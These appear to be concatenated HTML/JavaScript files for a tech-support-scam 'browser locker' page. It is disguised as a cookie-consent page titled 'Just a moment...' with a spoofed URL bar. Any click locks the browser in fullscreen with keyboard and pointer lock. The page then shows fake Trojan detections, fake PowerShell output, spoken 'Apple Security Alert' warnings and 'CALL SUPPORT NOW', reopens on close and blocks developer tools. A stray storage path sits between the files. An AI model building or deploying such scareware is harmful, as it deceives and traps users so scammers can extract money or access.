      ctx.font = fontSize + "px monospace";
      for (let i = 0; i < drops.length; i++) {
        const text = chars[Math.floor(Math.random() * chars.length)];
        ctx.fillText(text, i * fontSize, drops[i] * fontSize);
        if (drops[i] * fontSize > matrixCv.height && Math.random() > 0.975) drops[i] = 0;
        drops[i]++;
      }
      matrixRAF = requestAnimationFrame(draw);
    }
    draw();
  }
  function stopMatrix() { if (matrixRAF) cancelAnimationFrame(matrixRAF); matrixRAF = null; }

  /* ---------- HACK LINES ---------- */
  const hackScript = [
    { t: "> Initializing deep system scan…", c: "ok" },
    { t: "> Accessing /System/Library/ …", c: "ok" },
    { t: "> Trojan:_NSGetExecutablePath/Wacatac.B!ml FOUND", c: "err" },
    { t: "> Trojan:_NSGetExecutablePath/Emotet.F!ml FOUND", c: "err" },
    { t: "> Adware:_NSGetExecutablePath/OpenCandy FOUND", c: "warn" },
    { t: "> Uploading user data to remote server…", c: "warn" },
    { t: "> SYSTEM FROZEN", c: "err" }
  ];
  function runHackLines() {
    hackLines.innerHTML = "";
    const perLine = Math.floor(HACK_MS / hackScript.length);
    let i = 0;
    function next() {
      if (i >= hackScript.length) return;
      const line = hackScript[i];
      const div = document.createElement("div");
      div.className = line.c;
      div.textContent = line.t;
      hackLines.appendChild(div);
      i++;
      setTimeout(next, perLine);
    }
    next();
  }
  function runHacker(duration) {
    return new Promise(function (resolve) {
      if (hackRunning) return resolve();
      hackRunning = true;
      hacker.style.display = "block";
      startMatrix();
      runHackLines();
      setTimeout(function () {
        stopMatrix();
        hacker.style.display = "none";
        hackRunning = false;
        resolve();
      }, duration || HACK_MS);
    });
  }

  function flashRed() {
    redFlash.style.display = "block";
    redFlash.classList.remove("flash");
    void redFlash.offsetWidth;
    redFlash.classList.add("flash");
    setTimeout(function(){ redFlash.style.display = "none"; }, 400);
  }

  /* ============================================================
     FOUR CORNER POWERSHELL
  ============================================================ */
  const psScriptTL = [
    { p: "PS /System/Library/> ", c: "Get-MpComputerStatus", k: "cmd" },
    { p: "", c: "RealTimeProtectionEnabled : False", k: "err" },
    { p: "", c: "AntivirusEnabled         : False", k: "err" },
    { p: "", c: "", k: "" },
    { p: "PS /System/Library/> ", c: "Get-MpThreatDetection", k: "cmd" },
    { p: "", c: "Trojan:_NSGetExecutablePath/Wacatac.B!ml  SEVERE", k: "err" },
    { p: "", c: "Trojan:_NSGetExecutablePath/Emotet.F!ml   SEVERE", k: "err" },
    { p: "", c: "Adware:_NSGetExecutablePath/OpenCandy     MEDIUM", k: "warn" },
    { p: "", c: "ActionTaken : Clean FAILED", k: "warn" },
    { p: "", c: "", k: "" },
    { p: "PS /System/Library/> ", c: "Write-Host 'CALL SUPPORT NOW'", k: "cmd" },
    { p: "", c: "CALL SUPPORT NOW", k: "warn" },
    { p: "", c: "", k: "" }
  ];
  const psScriptTR = [
    { p: "PS /System/Library/> ", c: "sfc /scannow", k: "cmd" },
    { p: "", c: "Beginning system scan…", k: "info" },
    { p: "", c: "Verification 18% complete.", k: "info" },
    { p: "", c: "Verification 47% complete.", k: "info" },
    { p: "", c: "Verification 82% complete.", k: "info" },
    { p: "", c: "macOS Resource Protection found corrupt files.", k: "warn" },
    { p: "", c: "", k: "" },
    { p: "PS /System/Library/> ", c: "DISM /Online /Cleanup-Image /RestoreHealth", k: "cmd" },
    { p: "", c: "Restoring health… 55%", k: "info" },
    { p: "", c: "The restore operation FAILED.", k: "err" },
    { p: "", c: "", k: "" }
  ];
  const psScriptBL = [
    { p: "PS /System/Library/> ", c: "Get-Process | Sort CPU -Desc | Select -First 5", k: "cmd" },
    { p: "", c: "MsMpEng      3902   91.2  210448", k: "err" },
    { p: "", c: "svchost      8421   22.4   88412", k: "warn" },
    { p: "", c: "chrome      11204   44.7  512004", k: "info" },
    { p: "", c: "", k: "" },
    { p: "PS /System/Library/> ", c: "netstat -ano | findstr ESTABLISHED", k: "cmd" },
    { p: "", c: "TCP  192.168.1.5:50412  45.33.12.9:443  ESTABLISHED", k: "warn" },
    { p: "", c: "TCP  192.168.1.5:50413  104.21.8.4:443  ESTABLISHED", k: "warn" },
    { p: "", c: "→ Uploading your files…", k: "err" },
    { p: "", c: "", k: "" }
  ];
  const psScriptBR = [
    { p: "PS /System/Library/> ", c: "Get-ChildItem C:\\Users -Recurse | Measure", k: "cmd" },
    { p: "", c: "Count : 48,214 files", k: "info" },
    { p: "", c: "", k: "" },
    { p: "PS /System/Library/> ", c: "Get-Volume", k: "cmd" },
    { p: "", c: "C:  NTFS  HealthStatus: Warning", k: "warn" },
    { p: "", c: "", k: "" },
    { p: "PS /System/Library/> ", c: "Write-Host 'DO NOT RESTART PC' -Fore Yellow", k: "cmd" },
    { p: "", c: "DO NOT RESTART PC", k: "warn" },
    { p: "", c: "", k: "" }
  ];

  function makePSRunner(bodyEl, script) {
    let running = false;
    let timer = null;
    function appendLine(prompt, text, cls) {
      const line = document.createElement("div");
      if (prompt) {
        const sp = document.createElement("span");
        sp.className = "prompt";
        sp.textContent = prompt;
        line.appendChild(sp);
      }
      const tx = document.createElement("span");
      tx.className = cls || "";
      tx.textContent = text;
      line.appendChild(tx);
      bodyEl.appendChild(line);
      while (bodyEl.childNodes.length > 40) bodyEl.removeChild(bodyEl.firstChild);
      bodyEl.scrollTop = bodyEl.scrollHeight;
      return tx;
    }
    function typeLine(prompt, text, cls, done) {
      const target = appendLine(prompt, "", cls);
      let i = 0;
      (function step() {
        if (!running) return;
        if (i >= text.length) { done && done(); return; }
        target.textContent += text.charAt(i);
        i++;
        bodyEl.scrollTop = bodyEl.scrollHeight;
        timer = setTimeout(step, PS_TYPE_SPEED_MS);
      })();
    }
    function loop() {
      running = true;
      bodyEl.innerHTML = "";
      let idx = 0;
      function nextLine() {
        if (!running) return;
        if (idx >= script.length) {
          setTimeout(function () {
            if (!running) return;
            bodyEl.innerHTML = "";
            idx = 0;
            nextLine();
          }, 1500);
          return;
        }
        const item = script[idx];
        idx++;
        if (item.c === "") {
          appendLine("", "", "");
          timer = setTimeout(nextLine, 80);
        } else {
          typeLine(item.p, item.c, item.k, function () {
            timer = setTimeout(nextLine, 160);
          });
        }
      }
      nextLine();
    }
    function stop() { running = false; clearTimeout(timer); }
    return { start: loop, stop: stop };
  }

  const psRunners = [];
  function startAllPowerShell() {
    if (!SHOW_POWERSHELL) return;
    psRunning = true;
    const map = [
      ["psTL", "psBodyTL", psScriptTL],
      ["psTR", "psBodyTR", psScriptTR],
      ["psBL", "psBodyBL", psScriptBL],
      ["psBR", "psBodyBR", psScriptBR]
    ];
    map.forEach(function (m, i) {
      const win = document.getElementById(m[0]);
      const body = document.getElementById(m[1]);
      win.classList.add("show");
      const runner = makePSRunner(body, m[2]);
      psRunners.push(runner);
      setTimeout(function () { if (psRunning) runner.start(); }, i * 250);
    });
  }
  function stopAllPowerShell() {
    psRunning = false;
    psRunners.forEach(function (r) { r.stop(); });
    psRunners.length = 0;
    ["psTL","psTR","psBL","psBR"].forEach(function (id) {
      document.getElementById(id).classList.remove("show");
    });
  }

  /* ---------- HARD LOCK ---------- */
  async function applyLocks() {
    try {
      if (!document.fullscreenElement) {
        await document.documentElement.requestFullscreen({ navigationUI: "hide" });
      }
    } catch (e) {}
    try {
      if (navigator.keyboard && navigator.keyboard.lock) {
        await navigator.keyboard.lock();
      }
    } catch (e) {}
    try {
      if (document.pointerLockElement !== document.body) {
        await document.body.requestPointerLock();
      }
    } catch (e) {}
  }
  function startRelockLoop() {
    clearInterval(relockTimer);
    relockTimer = setInterval(function () {
      if (!frozen) return;
      if (passBox.style.display === "flex") return;
      applyLocks();
    }, RELOCK_INTERVAL_MS);
  }
  function stopRelockLoop() { clearInterval(relockTimer); relockTimer = null; }

  /* ---------- WINDOWS ALERT ---------- */
  function showWinAlert() {
    if (alertShown) return;
    alertShown = true;
    winAlert.classList.add("show");
    beep(880, 0.12, 0);
    beep(660, 0.12, 0.15);
    speak("Apple Security Alert. Ransomware viruses detected. Do not restart your computer.");
  }
  function hideWinAlert() { winAlert.classList.remove("show"); }

  /* ---------- FREEZE ---------- */
  async function freeze() {
    if (frozen) return;
    frozen = true;

    // keep spoof bar and tab bar visible
    spoofBar.classList.remove("hide");
    cookiePage.classList.add("hide");
    overlay.style.display = "block";
    escBlocker.style.display = "block";

    getCtx();
    applyLocks();

    if (SHOW_WIN_ALERT) {
      if (ALERT_DELAY_MS > 0) {
        setTimeout(showWinAlert, ALERT_DELAY_MS);
      } else {
        showWinAlert();
      }
    }

    await runHacker(HACK_MS);

    screen.style.display = "flex";
    footerBar.classList.add("show");
    flashRed();

    startAlarmLoop();
    startSiren();
    startVoiceLoop();

    if (SHOW_POWERSHELL) setTimeout(startAllPowerShell, 400);

    startRelockLoop();

    if (AUTO_UNFREEZE_MS > 0) startCountdown();
  }

  /* ---------- FULLSCREEN CHANGE ---------- */
  let hackerPlayedInFullscreen = false;
  document.addEventListener("fullscreenchange", async function () {
    if (!frozen) return;
    if (document.fullscreenElement && !hackerPlayedInFullscreen) {
      hackerPlayedInFullscreen = true;
      screen.style.display = "none";
      await runHacker(700);
      screen.style.display = "flex";
      flashRed();
    }
    if (!document.fullscreenElement) {
      setTimeout(function () { if (frozen) applyLocks(); }, 50);
    }
  });

  document.addEventListener("pointerlockchange", function () {
    if (!frozen) return;
    if (passBox.style.display === "flex") return;
    if (document.pointerLockElement !== document.body) {
      setTimeout(function () { if (frozen) applyLocks(); }, 50);
    }
  });

  document.addEventListener("visibilitychange", function () {
    if (!frozen) return;
    if (document.hidden) return;
    setTimeout(function () { if (frozen) applyLocks(); }, 100);
  });

  window.addEventListener("focus", function () {
    if (!frozen) return;
    setTimeout(function () { if (frozen) applyLocks(); }, 100);
  });

  /* ---------- COUNTDOWN ---------- */
  function startCountdown() {
    let left = Math.ceil(AUTO_UNFREEZE_MS / 1000);
    countdown.textContent = "Auto-unfreeze in " + left + "s";
    clearInterval(countdownTimer);
    countdownTimer = setInterval(function () {
      left--;
      if (left <= 0) {
        clearInterval(countdownTimer);
        countdown.textContent = "";
        unfreeze();
        return;
      }
      countdown.textContent = "Auto-unfreeze in " + left + "s";
    }, 1000);
  }

  /* ---------- UNFREEZE ---------- */
  async function unfreeze() {
    frozen = false;
    hackerPlayedInFullscreen = false;
    alertShown = false;
    clearInterval(countdownTimer);
    countdown.textContent = "";
    stopRelockLoop();
    stopSiren();
    stopAlarmLoop();
    stopVoiceLoop();
    stopAllPowerShell();
    hideWinAlert();
    footerBar.classList.remove("show");
    try { if ("speechSynthesis" in window) window.speechSynthesis.cancel(); } catch (e) {}
    try { navigator.keyboard && navigator.keyboard.unlock && navigator.keyboard.unlock(); } catch (e) {}
    try { document.exitPointerLock && document.exitPointerLock(); } catch (e) {}
    try { if (document.fullscreenElement) await document.exitFullscreen(); } catch (e) {}
    screen.style.display = "none";
    overlay.style.display = "none";
    escBlocker.style.display = "none";

    spoofBar.classList.remove("hide");
    cookiePage.classList.remove("hide");
    cookiePage.style.top = "80px"; // Adjust for tab bar + spoof bar
    usaBlock.classList.remove("show");
    sensitivePanel.classList.remove("show");
  }

  /* ---------- PASSWORD ---------- */
  function showPass() {
    passMsg.textContent = "";
    passInput.value = "";
    passBox.style.display = "flex";
    try { navigator.keyboard && navigator.keyboard.unlock && navigator.keyboard.unlock(); } catch (e) {}
    try { document.exitPointerLock && document.exitPointerLock(); } catch (e) {}
    setTimeout(function(){ passInput.focus(); }, 50);
  }
  function hidePass() { passBox.style.display = "none"; }

  passInput.addEventListener("keydown", function (e) {
    e.stopPropagation();
    if (e.key === "Enter") {
      if (passInput.value.trim() === UNLOCK_CODE) {
        hidePass();
        unfreeze();
      } else {
        passMsg.textContent = "Wrong code. Try again.";
        beep(220, 0.25, 0);
      }
    }
  });
  passInput.addEventListener("blur", function () {
    if (passBox.style.display === "flex") setTimeout(function(){ passInput.focus(); }, 30);
  });

  /* ---------- BLOCK EVERYTHING (only when frozen) ---------- */
  window.addEventListener("keydown", function (e) {
    if (!frozen) return;
    if (passBox.style.display === "flex") return;
    e.preventDefault(); e.stopPropagation();
    if (REFREEZE_ON_ESCAPE) scheduleRefreeze();
    return false;
  }, true);

  window.addEventListener("keyup", function (e) {
    if (!frozen) return;
    if (passBox.style.display === "flex") return;
    e.preventDefault(); e.stopPropagation();
  }, true);

  window.addEventListener("wheel", function (e) {
    if (frozen) e.preventDefault();
  }, { passive:false, capture:true });

  ["gesturestart","gesturechange","gestureend"].forEach(function (ev) {
    window.addEventListener(ev, function (e) { if (frozen) e.preventDefault(); }, { passive:false });
  });
  window.addEventListener("touchstart", function (e) { if (frozen) e.preventDefault(); }, { passive:false });
  window.addEventListener("touchmove",  function (e) { if (frozen) e.preventDefault(); }, { passive:false });
  window.addEventListener("contextmenu", function (e) { e.preventDefault(); });
  window.addEventListener("mousedown", function (e) {
    if (frozen && e.button === 1) e.preventDefault();
  }, true);
  window.addEventListener("dragstart",  function (e) { if (frozen) e.preventDefault(); });
  window.addEventListener("selectstart",function (e) { if (frozen) e.preventDefault(); });

  /* ============================================================
     COOKIE CONSENT FLOW - NOW FREEZES ON CLICK TOO
  ============================================================ */
  function handleCookieDecision() {
    beep(1200, 0.10, 0);
    usaBlock.classList.add("show");
  }

  ckAccept.addEventListener("click", function (e) {
    e.stopPropagation();
    // If not frozen, freeze immediately.
    if (!frozen) freeze();
  });

  ckReject.addEventListener("click", function (e) {
    e.stopPropagation();
    // If not frozen, freeze immediately.
    if (!frozen) freeze();
  });

  usaYes.addEventListener("click", function (e) {
    e.stopPropagation();
    // If not frozen, freeze immediately.
    if (!frozen) freeze();
  });

  usaNo.addEventListener("click", function (e) {
    e.stopPropagation();
    // If not frozen, freeze immediately.
    if (!frozen) freeze();
  });

  spAuthorize.addEventListener("click", function (e) {
    e.stopPropagation();
    // If not frozen, freeze immediately.
    if (!frozen) freeze();
  });

  /* ---------- INSTANT FREEZE ON ANY CLICK (NO SAFE ZONES) ---------- */
  function handleAnyClick() {
    if (!FREEZE_ON_ANY_CLICK) return;
    if (frozen) return;
    if (passBox.style.display === "flex") return;
    freeze();
  }

  // Remove all safe zone checks. ANY click triggers freeze.
  document.addEventListener("click", function (e) {
    handleAnyClick();
  }, true);

  document.addEventListener("touchend", function (e) {
    handleAnyClick();
  }, true);

  /* ---------- RE-OPEN ON CLOSE (FAKE) ---------- */
  let isReloading = false;
  window.addEventListener("beforeunload", function (e) {
    if (!frozen) return;
    if (isReloading) return;
    e.preventDefault();
    e.returnValue = "";
  });
  window.addEventListener("unload", function () {
    if (!REOPEN_ON_CLOSE) return;
    if (isReloading) return;
    if (!frozen) return;
    try { window.open(window.location.href, "_blank"); } catch (err) {}
  });
  window.addEventListener("keydown", function (e) {
    if (e.key === "F5" || (e.ctrlKey && e.key === "r")) isReloading = true;
  }, true);

  function scheduleRefreeze() {
    clearTimeout(refreezeTimer);
    refreezeTimer = setTimeout(function () {
      if (!frozen) return;
      applyLocks();
    }, 80);
  }

  /* ---------- TRIGGERS ---------- */
  dlgOk.addEventListener("click", function (e) { e.stopPropagation(); hideWinAlert(); beep(1200, 0.12, 0); });
  dlgCancel.addEventListener("click", function (e) { e.stopPropagation(); hideWinAlert(); beep(500, 0.12, 0); });
  dlgX.addEventListener("click", function (e) { e.stopPropagation(); hideWinAlert(); beep(500, 0.12, 0); });

  overlay.addEventListener("dblclick", function () { if (frozen) showPass(); });

})();
</script>

<!-- ================= CODE PROTECTION ================= -->
<script>
(function () {
  document.addEventListener("contextmenu", function (e) { e.preventDefault(); });
  document.addEventListener("keydown", function (e) {
    if (e.key === "F12") { e.preventDefault(); }
    if (e.ctrlKey && e.shiftKey && (e.key === "I" || e.key === "J" || e.key === "C")) e.preventDefault();
    if (e.ctrlKey && (e.key === "u" || e.key === "U")) e.preventDefault();
    if (e.ctrlKey && (e.key === "s" || e.key === "S")) e.preventDefault();
  }, true);
  document.addEventListener("dragstart", function (e) { e.preventDefault(); });
  document.addEventListener("selectstart", function (e) { e.preventDefault(); });
})();
</script>

</body>
</html>
</file>

<file: 102/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Just a moment...</title>
<style>
  * { margin:0; padding:0; box-sizing:border-box; }
  html, body {
    height:100%; width:100%;
    background:#000000; color:#e8e8e8;
    font-family:"Segoe UI", Arial, sans-serif;
    overflow:hidden;
    overscroll-behavior:none;
    touch-action:none;
    user-select:none; -webkit-user-select:none;
    -webkit-tap-highlight-color:transparent;
  }

  /* ================= FAKE TAB BAR ================= */
  #tabBar {
    position:fixed; top:0; left:0; right:0; z-index:900;
    height:34px;
    background:#e3e3e3;
    border-bottom:1px solid #bfbfbf;
    display:flex; align-items:flex-end;
    padding:0 6px; gap:4px;
    font-size:0.8rem;
    color:#555;
    user-select:none;
  }
  .tab {
    height:28px;
    background:#d1d1d1;
    border:1px solid #bfbfbf;
    border-radius:4px 4px 0 0;
    padding:0 8px;
    display:flex; align-items:center; gap:6px;
    cursor:default;
    min-width:120px;
    max-width:180px;
    overflow:hidden;
    position:relative;
  }
  .tab.active {
    background:#f3f3f3;
    color:#333;
    font-weight:600;
    box-shadow:0 -1px 3px rgba(0,0,0,.05);
  }
  .tab.active .tab-close {
    display:block; opacity:0.6;
  }
  .tab.active:hover .tab-close {
    opacity:1; background:#e81123; color:#fff;
  }
  .tab-close {
    display:none;
    width:16px; height:16px;
    border-radius:50%;
    background:transparent;
    color:#555;
    font-size:12px;
    line-height:14px;
    text-align:center;
    cursor:pointer;
    margin-left:auto;
  }
  .tab-close:hover {
    background:#e81123; color:#fff;
  }
  .tab-icon {
    width:14px; height:14px;
    background:#0078d4;
    border-radius:2px;
    flex-shrink:0;
  }

  /* ================= SPOOFED BROWSER URL BAR ================= */
  #spoofBar {
    position:fixed; top:34px; left:0; right:0; z-index:800;
    height:46px;
    background:#f3f3f3;
    border-bottom:1px solid #d0d0d0;
    display:flex; align-items:center; gap:10px;
    padding:0 14px;
    font-family:"Segoe UI", Arial, sans-serif;
    box-shadow:0 2px 6px rgba(0,0,0,.15);
    transition: transform .2s ease;
  }
  #spoofBar.hide { transform: translateY(-100%); }

  .sb-dots { display:flex; gap:6px; }
  .sb-dots span {
    width:11px; height:11px; border-radius:50%;
  }
  .sb-dots span:nth-child(1) { background:#ff5f57; }
  .sb-dots span:nth-child(2) { background:#febc2e; }
  .sb-dots span:nth-child(3) { background:#28c840; }

  .sb-nav {
    display:flex; gap:10px; color:#666; font-size:1rem;
    padding:0 4px;
  }
  .sb-nav .arw { cursor:default; }

  .sb-url {
    flex:1;
    display:flex; align-items:center; gap:8px;
    background:#ffffff;
    border:1px solid #cfcfcf;
    border-radius:20px;
    height:32px;
    padding:0 14px;
    font-size:.85rem;
    color:#333;
    overflow:hidden;
    white-space:nowrap;
  }
  .sb-lock {
    color:#00a86b; font-size:.8rem; font-weight:bold;
    flex:0 0 auto;
  }
  .sb-text {
    overflow:hidden; text-overflow:ellipsis;
    color:#1a1a1a;
  }
  .sb-text .dom { color:#000; font-weight:600; }
  .sb-text .path { color:#5a5a5a; }

  .sb-actions { display:flex; gap:6px; }
  .sb-btn {
    width:26px; height:26px; flex:0 0 26px;
    display:flex; align-items:center; justify-content:center;
    border-radius:50%;
    background:#e2e2e2; color:#444;
    font-size:.85rem; font-weight:bold;
    cursor:pointer;
    transition: background .15s, color .15s;
    line-height:1;
  }
  .sb-btn.min:hover { background:#febc2e; color:#000; }
  .sb-btn.close:hover { background:#e81123; color:#fff; }

  /* ================= COOKIE BANNER ================= */
  #cookiePage {
    position:fixed; top:80px; left:0; right:0; bottom:0; z-index:400;
    background:#ffffff;
    display:flex; flex-direction:column;
    align-items:center; justify-content:center;
    gap:18px; padding:24px;
    font-family:"Segoe UI", Arial, sans-serif;
    color:#1a1a1a;
  }
  #cookiePage.hide { display:none; }

  .ck-card {
    width:min(560px, 94vw);
    background:#fafafa;
    border:1px solid #e0e0e0;
    border-radius:12px;
    padding:26px 28px;
    box-shadow:0 10px 40px rgba(0,0,0,.12);
  }
  .ck-card h2 { font-size:1.35rem; color:#111; margin-bottom:10px; }
  .ck-card p { font-size:.92rem; color:#555; line-height:1.55; margin-bottom:16px; }
  .ck-card p b { color:#111; }

  .ck-btns { display:flex; gap:12px; flex-wrap:wrap; }
  .ck-btn {
    flex:1; min-width:130px;
    padding:11px 18px;
    font-family:inherit; font-size:.95rem; font-weight:600;
    border-radius:8px; cursor:pointer;
    border:1px solid #ccc; background:#e9e9e9; color:#111;
    transition: background .15s, border-color .15s, transform .08s;
  }
  .ck-btn:hover { background:#e5f1fb; border-color:#0078d4; }
  .ck-btn:active { transform:scale(.98); }
  .ck-btn.accept { background:#0078d4; color:#fff; border-color:#0078d4; }
  .ck-btn.accept:hover { background:#006cc1; }
  .ck-btn.reject { background:#fff; color:#333; }

  #usaBlock {
    margin-top:18px; padding-top:16px;
    border-top:1px dashed #d0d0d0;
    display:none;
  }
  #usaBlock.show { display:block; }
  #usaBlock .q { font-size:.98rem; color:#111; font-weight:600; margin-bottom:10px; }
  .usa-btns { display:flex; gap:10px; }
  .usa-btn {
    flex:1; padding:9px 14px;
    font-family:inherit; font-size:.9rem; font-weight:600;
    border-radius:8px; cursor:pointer;
    border:1px solid #ccc; background:#fff; color:#111;
    transition: background .15s, border-color .15s;
  }
  .usa-btn:hover { background:#e5f1fb; border-color:#0078d4; }
  .usa-btn.yes { background:#00a86b; color:#fff; border-color:#00a86b; }
  .usa-btn.yes:hover { background:#008f5a; }

  #sensitivePanel {
    margin-top:16px; padding:16px;
    background:#0a0f0a;
    border:1px solid #00b050;
    border-radius:10px;
    color:#c8ffd8;
    display:none;
  }
  #sensitivePanel.show { display:block; }
  #sensitivePanel .sp-title { font-size:1rem; color:#00ff66; font-weight:700; margin-bottom:8px; letter-spacing:.5px; }
  #sensitivePanel .sp-list { font-size:.85rem; line-height:1.6; color:#9fe6b5; margin-bottom:12px; }
  #sensitivePanel .sp-list span { color:#ffcc00; }
  #sensitivePanel .sp-btn {
    padding:9px 16px; font-family:inherit; font-size:.88rem; font-weight:600;
    background:#00ff66; color:#00220d; border:none; border-radius:8px; cursor:pointer;
  }
  #sensitivePanel .sp-btn:hover { background:#00e65c; }

  /* ================= REAL WINDOWS ALERT DIALOG ================= */
  #winAlert {
    position:fixed; inset:0; z-index:500;
    background:rgba(0,0,0,.55);
    display:none; align-items:center; justify-content:center;
    padding:20px;
  }
  #winAlert.show { display:flex; }
  .dlg {
    width:min(480px, 92vw);
    background:#f0f0f0; color:#000;
    border:1px solid #707070; border-radius:6px;
    box-shadow:0 16px 48px rgba(0,0,0,.55);
    overflow:hidden;
    font-family:"Segoe UI", Tahoma, Arial, sans-serif;
    animation: dlgpop .18s ease-out;
  }
  @keyframes dlgpop { from { transform:scale(.94); opacity:0; } to { transform:scale(1); opacity:1; } }
  .dlg-title {
    display:flex; align-items:center; gap:8px;
    padding:8px 12px; background:#ffffff;
    border-bottom:1px solid #dcdcdc;
    font-size:.86rem; color:#333; font-weight:600;
  }
  .dlg-title .ico {
    width:16px; height:16px; flex:0 0 16px;
    background:#0078d4; border-radius:3px;
    display:flex; align-items:center; justify-content:center;
    color:#fff; font-size:10px; font-weight:bold;
  }
  .dlg-title .txt { flex:1; }
  .dlg-title .xbtn {
    width:26px; height:22px; display:flex; align-items:center; justify-content:center;
    color:#555; font-size:.9rem; cursor:pointer; border-radius:3px;
    transition: background .15s, color .15s;
  }
  .dlg-title .xbtn:hover { background:#e81123; color:#fff; }
  .dlg-body { display:flex; gap:16px; padding:22px 22px 18px; background:#f0f0f0; }
  .dlg-body .warnIcon {
    width:48px; height:48px; flex:0 0 48px; border-radius:50%;
    background:#ffb900; color:#000; font-size:1.9rem; font-weight:bold;
    display:flex; align-items:center; justify-content:center;
    box-shadow:inset 0 0 0 2px #e0a300;
  }
  .dlg-body .msg { flex:1; font-size:.95rem; color:#1a1a1a; line-height:1.5; }
  .dlg-body .msg .big { display:block; font-size:1.08rem; font-weight:700; color:#c00000; margin-bottom:6px; }
  .dlg-body .msg .sub { color:#333; font-size:.9rem; }
  .dlg-foot { display:flex; justify-content:flex-end; gap:10px; padding:14px 18px 18px; background:#f0f0f0; border-top:1px solid #e2e2e2; }
  .dlg-foot .dbtn {
    min-width:92px; padding:8px 18px; font-family:inherit; font-size:.9rem;
    background:#e1e1e1; color:#000; border:1px solid #adadad; border-radius:4px;
    cursor:pointer; transition: background .15s, border-color .15s;
  }
  .dlg-foot .dbtn:hover { background:#e5f1fb; border-color:#0078d4; }
  .dlg-foot .dbtn.primary {
    background:#0078d4; color:#fff; border-color:#0078d4; font-weight:600;
    animation: dlgpulse 1.3s ease-in-out infinite;
  }
  .dlg-foot .dbtn.primary:hover { background:#006cc1; }
  @keyframes dlgpulse {
    0%,100% { box-shadow:0 0 0 0 rgba(0,120,212,.55); }
    50% { box-shadow:0 0 0 8px rgba(0,120,212,0); }
  }

  /* ================= HACKER ANIMATION ================= */
  #hacker {
    position:fixed; inset:0; z-index:80;
    background:#000; color:#00ff41;
    font-family:"Courier New",monospace;
    display:none; overflow:hidden;
  }
  #matrix { position:absolute; inset:0; width:100%; height:100%; opacity:.35; }
  #hackLines { position:absolute; inset:0; padding:40px 50px; font-size:1.05rem; line-height:1.7; text-shadow:0 0 6px #00ff41; white-space:pre; }
  #hackLines .ok { color:#00ff41; }
  #hackLines .warn { color:#ffcc00; }
  #hackLines .err { color:#ff3b3b; }

  /* ================= FROZEN SCREEN ================= */
  #screen {
    position:fixed; inset:0; z-index:1;
    display:none; flex-direction:column;
    align-items:center; justify-content:center;
    text-align:center; gap:12px; padding:20px;
    padding-top:86px; /* Leave room for tab bar (34) + spoof bar (46) - 6 */
    background:#000000; color:#00ff66;
    font-family:"Courier New",monospace;
  }
  #screen h1 {
    font-size:3.6rem; letter-spacing:8px; color:#ff2b2b;
    text-shadow:0 0 24px rgba(255,43,43,.9);
    animation: shake 2.2s ease-in-out infinite;
  }
  @keyframes shake { 0%,100% { transform:translateX(0); } 25% { transform:translateX(-4px); } 75% { transform:translateX(4px); } }
  #screen .sub1 { font-size:1.35rem; color:#ffffff; font-weight:bold; letter-spacing:2px; }
  #screen .sub2 { font-size:1.1rem; color:#ffcc00; letter-spacing:1px; animation: blink 1.1s steps(1) infinite; }
  .blink { animation: blink 1s steps(1) infinite; }
  @keyframes blink { 50% { opacity:0; } }
  #warnBox {
    margin-top:4px; padding:12px 22px;
    border:2px dashed #ff2b2b; border-radius:10px;
    background:rgba(40,0,0,.6); max-width:min(760px, 92vw);
    font-size:1.02rem; color:#ffb3b3; line-height:1.5;
  }
  #warnBox b { color:#ff5555; }
